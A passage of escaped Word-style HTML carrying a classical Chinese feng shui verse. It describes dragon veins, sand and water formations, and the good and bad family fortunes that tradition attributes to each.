Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E小坡束咽蛇上嶺，三種緩氣代急龍；只有束咽言上品，堪稱佳景名蜂腰，\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E配上起星名鶴膝，終成少祖氣脈形；此時星頂仍無穴，主脈長短忌胎洩；\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E還須龍虎來拱抱，觸手及案出豪傑。\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E　\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E回頭再說行龍處，少祖落脈分界水，左加兩水低下窩，束咽起星名為突；\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E若從龍虎抱二形，一曰蝦鬚二蟹眼，蝦鬚直伸蟹眼鉗；直伸一穴出鉗二，\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E案靠龍虎曰四神；四神相應局中陳，乳突窩鉗成局處，水界龍行龍界水，\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E水聚堂前曰天池；陰陽兩宅靠天依，若云真龍無水飲，大地龍砂盡干枯；\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E至此龍局已盡述，留待砂水證穴時。龍虎案外曜星閃，局中明堂盡官星，\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E水中禽星門口砂，還有穴後鬼星裁；合為四獸局中守，龍虎關山四獸砂；\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E直指興衰話本家，龍烈既曰是一家，興衰此中待細查；太陽貪祿廉破星，\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E太陰巨門武輔情；太陽主貧太陰絕，滿圓吞實方為吉，斜飛沖陷傾煞凶；\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E先說富貴吉砂龍，後陳貧賤見郎中；方正出人人忠厚，靈龜橫笛\n卜 醫師；\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E吉朝曜星產英豪，鼓角勁道行官路，峰巒起頂人丁旺，水聚明堂蓄成富；\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E若然水中插峰巒，離鄉別井方為貴；明堂砂散如盆珠，後靠金星出藝人；\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E順弓在堂見金星，買田買地富貴顯；太陽朝靠顯官貴，烏紗朝向官亦言；\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E龍應旺男虎主婿，右弼文曲旺女相，貪巨武廉兼破軍，顯貴還是男兒樣；\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E凹腦天財或地缺，莫說還山人財絕；只要峰巒封後缺，且待地支循環處，\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E興隆富貴起名譽；吉砂堪察豈容易，朝向是丁龍虎貴；玉山少祖榮壽位，\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E欲待求財向水聚；豐滿情砂光曜家，凶砂原來是鬼相；崩破壓孤人財空，\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E竄走反斜定主離；案前無守日久失，地漏空窩犯苦貧；疊疊廉貞懷怪胎，\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E破軍兮兮忤逆子；關山雜亂假似真，尖頂破敗奸雄世，貪頂破口罵天砂，\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E砂砂凶煞那還假；帶水破軍出木匠，水中還見突石樣；娥眉帶水空坑對，\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E散亂水流金星伴，定然淫亂桃花相，還有廉貪砂對鏡；窩空孤高風砂煞，\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E盡是風流放盪人；太陰若還來崩破，貪狼下脈走他鄉；爐峰多見僧尼家，\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E風從土窖人丁絕，左右對射人對抗，收養他人或過繼，始見香火接後人；\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E太陽作案卻傾斜，偏遇反弓文曲水，陰砂水中插陽木，男女不分陰陽人；\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E莫說坐山了無掛，鬼尾拖洩貧寒家。\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E　\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E回頭且說水流事，左右兩窩承水勢，明堂直去不相交；此是凶地氣洩漏，\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E漏洩喪家貧病絕；穴前穴後起水勢，過堂抱局像眉齊；來時迂迴去曲折，\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E或聚堂前天池樣，始是家興添吉祥；水流兩局話理氣，一是左水避四維，\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E二有生旺四龍局，丙午雙山先為例，左水先橫乙收氣；配上艮龍是火局；\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E皆因寅午兩生旺，戌水共通富貴藏。干維來龍地支向，地支來龍干維向，\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E地元來龍地元向，天元來龍天元向，人元來龍人元向，三般父母卦興隆。\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E　\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E六十四分純清局，順逆共數九十六；若云流水穴前過，禽星水口來相阻；\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv 